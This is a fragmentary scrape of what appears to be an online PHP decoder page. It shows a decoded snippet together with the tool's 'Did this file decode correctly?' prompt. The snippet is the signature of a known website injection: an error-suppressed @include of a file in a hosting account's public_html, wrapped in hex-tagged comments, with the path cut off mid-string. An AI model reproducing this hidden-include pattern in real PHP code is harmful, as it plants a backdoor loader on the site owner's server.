
/*44cda*/
@
include
"/home/newefta/public_html/fairdata.org/m
/*44cda*/
?>
Did this file decode correctly?
Yes
Original Code
<?php
/*44cda*/